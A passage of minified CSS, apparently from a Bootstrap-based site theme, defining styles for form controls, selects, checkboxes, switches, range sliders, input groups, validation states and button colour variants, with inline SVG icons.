rgba(99,102,241,.2)}.form-control::-webkit-date-and-time-value{height:1.6em}.form-control::-moz-placeholder{color:#b4b7c9;opacity:1}.form-control::placeholder{color:#b4b7c9;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f3f6ff;opacity:1}.form-control::-webkit-file-upload-button{padding:.625rem 1rem;margin:-0.625rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;color:#565973;background-color:#fff;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}.form-control::file-selector-button{padding:.625rem 1rem;margin:-0.625rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;color:#565973;background-color:#fff;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2}.form-control-plaintext{display:block;width:100%;padding:.625rem 0;margin-bottom:0;line-height:1.6;color:#565973;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.6em + 0.95rem + 2px);padding:.475rem .875rem;font-size:0.75rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.475rem .875rem;margin:-0.475rem -0.875rem;-webkit-margin-end:.875rem;margin-inline-end:.875rem}.form-control-sm::file-selector-button{padding:.475rem .875rem;margin:-0.475rem -0.875rem;-webkit-margin-end:.875rem;margin-inline-end:.875rem}.form-control-lg{min-height:calc(1.6em + 1.57rem + 2px);padding:.785rem 1.125rem;font-size:1rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.785rem 1.125rem;margin:-0.785rem -1.125rem;-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}.form-control-lg::file-selector-button{padding:.785rem 1.125rem;margin:-0.785rem -1.125rem;-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}textarea.form-control{min-height:calc(1.6em + 1.25rem + 2px)}textarea.form-control-sm{min-height:calc(1.6em + 0.95rem + 2px)}textarea.form-control-lg{min-height:calc(1.6em + 1.57rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.625rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.6em;border-radius:.375rem}.form-control-color::-webkit-color-swatch{height:1.6em;border-radius:.375rem}.form-select{display:block;width:100%;padding:.625rem 3rem .625rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #d4d7e5;border-radius:.375rem;box-shadow:inset 0 0 0 rgba(0,0,0,0);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:rgba(99,102,241,.35);outline:0;box-shadow:inset 0 0 0 rgba(0,0,0,0),0 0 0 0 rgba(99,102,241,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:1rem;background-image:none}.form-select:disabled{background-color:#f3f6ff}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #565973}.form-select-sm{padding-top:.475rem;padding-bottom:.475rem;padding-left:.875rem;font-size:0.75rem;border-radius:.25rem}.form-select-lg{padding-top:.785rem;padding-bottom:.785rem;padding-left:1.125rem;font-size:1rem;border-radius:.5rem}.form-check{display:block;min-height:1.6rem;padding-left:1.5rem;margin-bottom:.25rem}.form-check .form-check-input{float:left;margin-left:-1.5rem}.form-check-reverse{padding-right:1.5rem;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5rem;margin-left:0}.form-check-input{width:1rem;height:1rem;margin-top:.3rem;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:2px solid #b4b7c9;-webkit-appearance:none;-moz-appearance:none;appearance:none;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.1875em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:rgba(99,102,241,.35);outline:0;box-shadow:0 0 0 0 rgba(99,102,241,.25)}.form-check-input:checked{background-color:#6366f1;border-color:#6366f1}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#6366f1;border-color:#6366f1;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.55}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.55}.form-switch{padding-left:3.375em}.form-switch .form-check-input{width:2.875em;margin-left:-3.375em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");background-position:left center;border-radius:2.875em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:3.375em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-3.375em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#6366f1;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#393ded}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#e9ebf4;border-color:rgba(0,0,0,0);border-radius:1rem;box-shadow:inset 0 0 0 rgba(0,0,0,0)}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#6366f1;border:0;border-radius:1rem;box-shadow:0 .1rem .25rem rgba(0,0,0,.1);-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#393ded}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#e9ebf4;border-color:rgba(0,0,0,0);border-radius:1rem;box-shadow:inset 0 0 0 rgba(0,0,0,0)}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#b4b7c9}.form-range:disabled::-moz-range-thumb{background-color:#b4b7c9}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem 1rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem 1rem}.form-floating>.form-control::-moz-placeholder, .form-floating>.form-control-plaintext::-moz-placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:not(:-moz-placeholder-shown), .form-floating>.form-control-plaintext:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.7;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label{border-width:1px 0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.625rem 1rem;font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d4d7e5;border-radius:.375rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.785rem 1.125rem;font-size:1rem;border-radius:.5rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.475rem .875rem;font-size:0.75rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:4rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.75rem;color:#22c55e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;color:#000;background-color:rgba(34,197,94,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#22c55e;padding-right:calc(1.6em + 1.25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2322c55e'%3e%3cpath d='M10 1.667c-4.595 0-8.333 3.738-8.333 8.333S5.405 18.333 10 18.333s8.333-3.738 8.333-8.333S14.595 1.667 10 1.667zm0 15c-3.676 0-6.667-2.991-6.667-6.667S6.324 3.333 10 3.333 16.667 6.324 16.667 10 13.676 16.667 10 16.667zm-1.668-5.345L6.416 9.41 5.24 10.59l3.094 3.088 5.588-5.588-1.178-1.178-4.412 4.412z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.3125rem) center;background-size:calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#22c55e;box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.25rem);background-position:top calc(0.4em + 0.3125rem) right calc(0.4em + 0.3125rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#22c55e}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%2322c55e'%3e%3cpath d='M10 1.667c-4.595 0-8.333 3.738-8.333 8.333S5.405 18.333 10 18.333s8.333-3.738 8.333-8.333S14.595 1.667 10 1.667zm0 15c-3.676 0-6.667-2.991-6.667-6.667S6.324 3.333 10 3.333 16.667 6.324 16.667 10 13.676 16.667 10 16.667zm-1.668-5.345L6.416 9.41 5.24 10.59l3.094 3.088 5.588-5.588-1.178-1.178-4.412 4.412z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#22c55e;box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.6em + 1.25rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#22c55e}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#22c55e}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 0 rgba(34,197,94,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#22c55e}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.75rem;color:#ef4444}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.75rem;color:#000;background-color:rgba(239,68,68,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ef4444;padding-right:calc(1.6em + 1.25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ef4444'%3e%3cpath d='M7.643 13.535L10 11.178l2.357 2.357 1.178-1.178L11.178 10l2.357-2.357-1.178-1.178L10 8.822 7.643 6.465 6.465 7.643 8.822 10l-2.357 2.357 1.178 1.178zM10 18.333c4.595 0 8.333-3.738 8.333-8.333S14.595 1.667 10 1.667 1.667 5.405 1.667 10 5.405 18.333 10 18.333zm0-15c3.676 0 6.667 2.991 6.667 6.667S13.676 16.667 10 16.667 3.333 13.676 3.333 10 6.324 3.333 10 3.333z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.3125rem) center;background-size:calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ef4444;box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.25rem);background-position:top calc(0.4em + 0.3125rem) right calc(0.4em + 0.3125rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#ef4444}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:5.5rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23565973' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ef4444'%3e%3cpath d='M7.643 13.535L10 11.178l2.357 2.357 1.178-1.178L11.178 10l2.357-2.357-1.178-1.178L10 8.822 7.643 6.465 6.465 7.643 8.822 10l-2.357 2.357 1.178 1.178zM10 18.333c4.595 0 8.333-3.738 8.333-8.333S14.595 1.667 10 1.667 1.667 5.405 1.667 10 5.405 18.333 10 18.333zm0-15c3.676 0 6.667 2.991 6.667 6.667S13.676 16.667 10 16.667 3.333 13.676 3.333 10 6.324 3.333 10 3.333z'/%3e%3c/svg%3e");background-position:right 1rem center,center right 3rem;background-size:16px 12px,calc(0.8em + 0.625rem) calc(0.8em + 0.625rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#ef4444;box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.6em + 1.25rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#ef4444}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#ef4444}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 0 rgba(239,68,68,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ef4444}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{--si-btn-padding-x: 1.75rem;--si-btn-padding-y: 0.625rem;--si-btn-font-family: ;--si-btn-font-size:0.875rem;--si-btn-font-weight: 600;--si-btn-line-height: 1.6;--si-btn-color: #565973;--si-btn-bg: transparent;--si-btn-border-width: 1px;--si-btn-border-color: transparent;--si-btn-border-radius: 0.375rem;--si-btn-box-shadow: unset;--si-btn-disabled-opacity: 0.65;--si-btn-focus-box-shadow: 0 0 0 0 rgba(var(--si-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--si-btn-padding-y) var(--si-btn-padding-x);font-family:var(--si-btn-font-family);font-size:var(--si-btn-font-size);font-weight:var(--si-btn-font-weight);line-height:var(--si-btn-line-height);color:var(--si-btn-color);text-align:center;text-decoration:none;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--si-btn-border-width) solid var(--si-btn-border-color);border-radius:var(--si-btn-border-radius);background-color:var(--si-btn-bg);box-shadow:var(--si-btn-box-shadow);transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--si-btn-hover-color);background-color:var(--si-btn-hover-bg);border-color:var(--si-btn-hover-border-color)}.btn-check:focus+.btn,.btn:focus{color:var(--si-btn-hover-color);background-color:var(--si-btn-hover-bg);border-color:var(--si-btn-hover-border-color);outline:0;box-shadow:var(--si-btn-box-shadow),var(--si-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn-check:active+.btn,.btn:active,.btn.active,.btn.show{color:var(--si-btn-active-color);background-color:var(--si-btn-active-bg);border-color:var(--si-btn-active-border-color);box-shadow:var(--si-btn-active-shadow)}.btn-check:checked+.btn:focus,.btn-check:active+.btn:focus,.btn:active:focus,.btn.active:focus,.btn.show:focus{box-shadow:var(--si-btn-active-shadow),var(--si-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--si-btn-disabled-color);pointer-events:none;background-color:var(--si-btn-disabled-bg);border-color:var(--si-btn-disabled-border-color);opacity:var(--si-btn-disabled-opacity);box-shadow:none}.btn-primary{--si-btn-color: #000;--si-btn-bg: #6366f1;--si-btn-border-color: #6366f1;--si-btn-hover-color: #000;--si-btn-hover-bg: #7a7df3;--si-btn-hover-border-color: #7375f2;--si-btn-focus-shadow-rgb: 84, 87, 205;--si-btn-active-color: #000;--si-btn-active-bg: #8285f4;--si-btn-active-border-color: #7375f2;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #6366f1;--si-btn-disabled-border-color: #6366f1}.btn-secondary{--si-btn-color: #000;--si-btn-bg: #eff2fc;--si-btn-border-color: #eff2fc;--si-btn-hover-color: #000;--si-btn-hover-bg: #f1f4fc;--si-btn-hover-border-color: #f1f3fc;--si-btn-focus-shadow-rgb: 203, 206, 214;--si-btn-active-color: #000;--si-btn-active-bg: #f2f5fd;--si-btn-active-border-color: #f1f3fc;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #eff2fc;--si-btn-disabled-border-color: #eff2fc}.btn-success{--si-btn-color: #000;--si-btn-bg: #22c55e;--si-btn-border-color: #22c55e;--si-btn-hover-color: #000;--si-btn-hover-bg: #43ce76;--si-btn-hover-border-color: #38cb6e;--si-btn-focus-shadow-rgb: 29, 167, 80;--si-btn-active-color: #000;--si-btn-active-bg: #4ed17e;--si-btn-active-border-color: #38cb6e;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #22c55e;--si-btn-disabled-border-color: #22c55e}.btn-info{--si-btn-color: #000;--si-btn-bg: #4c82f7;--si-btn-border-color: #4c82f7;--si-btn-hover-color: #000;--si-btn-hover-bg: #6795f8;--si-btn-hover-border-color: #5e8ff8;--si-btn-focus-shadow-rgb: 65, 111, 210;--si-btn-active-color: #000;--si-btn-active-bg: #709bf9;--si-btn-active-border-color: #5e8ff8;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #4c82f7;--si-btn-disabled-border-color: #4c82f7}.btn-warning{--si-btn-color: #000;--si-btn-bg: #ffba08;--si-btn-border-color: #ffba08;--si-btn-hover-color: #000;--si-btn-hover-bg: #ffc42d;--si-btn-hover-border-color: #ffc121;--si-btn-focus-shadow-rgb: 217, 158, 7;--si-btn-active-color: #000;--si-btn-active-bg: #ffc839;--si-btn-active-border-color: #ffc121;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #ffba08;--si-btn-disabled-border-color: #ffba08}.btn-danger{--si-btn-color: #000;--si-btn-bg: #ef4444;--si-btn-border-color: #ef4444;--si-btn-hover-color: #000;--si-btn-hover-bg: #f16060;--si-btn-hover-border-color: #f15757;--si-btn-focus-shadow-rgb: 203, 58, 58;--si-btn-active-color: #000;--si-btn-active-bg: #f26969;--si-btn-active-border-color: #f15757;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #ef4444;--si-btn-disabled-border-color: #ef4444}.btn-light{--si-btn-color: #000;--si-btn-bg: #fff;--si-btn-border-color: #fff;--si-btn-hover-color: #000;--si-btn-hover-bg: white;--si-btn-hover-border-color: white;--si-btn-focus-shadow-rgb: 217, 217, 217;--si-btn-active-color: #000;--si-btn-active-bg: white;--si-btn-active-border-color: white;--si-btn-active-shadow: unset;--si-btn-disabled-color: #000;--si-btn-disabled-bg: #fff;--si-btn-disabled-border-color: #fff}.btn-dark{--si-btn-color: #fff;--si-btn-bg: #0b0f19;--si-btn-border-color: #0b0f19;--si-btn-hover-color: #fff;--si-btn-hover-bg: #090d15;--si-btn-hover-border-color: #090c14;--si-btn-focus-shadow-rgb: 48, 51, 60;--si-btn-active-color: #fff;--si-btn-active-bg: #090c14;--si-btn-active-border-color: #080b13;--si-btn-active-shadow: unset;--si-btn-disabled-color: #fff;--si-btn-disabled-bg: #0b0f19;--si-btn-disabled-border-color: #0b0f19}.btn-outline-primary{--si-btn-color: #6366f1;--si-btn-border-color: #6366f1;--si-btn-hover-color: #000;--si-btn-hover-bg: #6366f1;--si-btn-hover-border-color: #6366f1;--si-btn-focus-shadow-rgb: 99, 102, 241;--si-btn-active-color: #000;--si-btn-active-bg: #6366f1;--si-btn-active-border-color: #6366f1;--si-btn-active-shadow: unset;--si-btn-disabled-color: #6366f1;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-secondary{--si-btn-color: #eff2fc;--si-btn-border-color: #eff2fc;--si-btn-hover-color: #000;--si-btn-hover-bg: #eff2fc;--si-btn-hover-border-color: #eff2fc;--si-btn-focus-shadow-rgb: 239, 242, 252;--si-btn-active-color: #000;--si-btn-active-bg: #eff2fc;--si-btn-active-border-color: #eff2fc;--si-btn-active-shadow: unset;--si-btn-disabled-color: #eff2fc;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-success{--si-btn-color: #22c55e;--si-btn-border-color: #22c55e;--si-btn-hover-color: #000;--si-btn-hover-bg: #22c55e;--si-btn-hover-border-color: #22c55e;--si-btn-focus-shadow-rgb: 34, 197, 94;--si-btn-active-color: #000;--si-btn-active-bg: #22c55e;--si-btn-active-border-color: #22c55e;--si-btn-active-shadow: unset;--si-btn-disabled-color: #22c55e;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-info{--si-btn-color: #4c82f7;--si-btn-border-color: #4c82f7;--si-btn-hover-color: #000;--si-btn-hover-bg: #4c82f7;--si-btn-hover-border-color: #4c82f7;--si-btn-focus-shadow-rgb: 76, 130, 247;--si-btn-active-color: #000;--si-btn-active-bg: #4c82f7;--si-btn-active-border-color: #4c82f7;--si-btn-active-shadow: unset;--si-btn-disabled-color: #4c82f7;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-warning{--si-btn-color: #ffba08;--si-btn-border-color: #ffba08;--si-btn-hover-color: #000;--si-btn-hover-bg: #ffba08;--si-btn-hover-border-color: #ffba08;--si-btn-focus-shadow-rgb: 255, 186, 8;--si-btn-active-color: #000;--si-btn-active-bg: #ffba08;--si-btn-active-border-color: #ffba08;--si-btn-active-shadow: unset;--si-btn-disabled-color: #ffba08;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-danger{--si-btn-color: #ef4444;--si-btn-border-color: #ef4444;--si-btn-hover-color: #000;--si-btn-hover-bg: #ef4444;--si-btn-hover-border-color: #ef4444;--si-btn-focus-shadow-rgb: 239, 68, 68;--si-btn-active-color: #000;--si-btn-active-bg: #ef4444;--si-btn-active-border-color: #ef4444;--si-btn-active-shadow: unset;--si-btn-disabled-color: #ef4444;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-light{--si-btn-color: #fff;--si-btn-border-color: #fff;--si-btn-hover-color: #000;--si-btn-hover-bg: #fff;--si-btn-hover-border-color: #fff;--si-btn-focus-shadow-rgb: 255, 255, 255;--si-btn-active-color: #000;--si-btn-active-bg: #fff;--si-btn-active-border-color: #fff;--si-btn-active-shadow: unset;--si-btn-disabled-color: #fff;--si-btn-disabled-bg: transparent;--si-gradient: none}.btn-outline-dark{--si-btn-color: 